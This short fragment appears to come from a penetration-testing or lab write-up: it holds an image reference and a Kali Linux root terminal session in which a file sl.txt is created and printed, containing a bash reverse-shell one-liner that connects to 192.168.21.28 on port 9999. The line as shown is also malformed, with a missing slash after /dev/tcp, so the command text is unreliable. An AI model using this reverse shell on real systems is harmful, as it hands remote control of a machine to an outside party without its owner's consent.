 ┌──(root㉿kali)-[/home/sunle]
└─# vim sl.txt
┌──(root㉿kali)-[/home/sunle]
└─# cat sl.txt
bash -i >& /dev/tcp192.168.21.28/9999 0>&1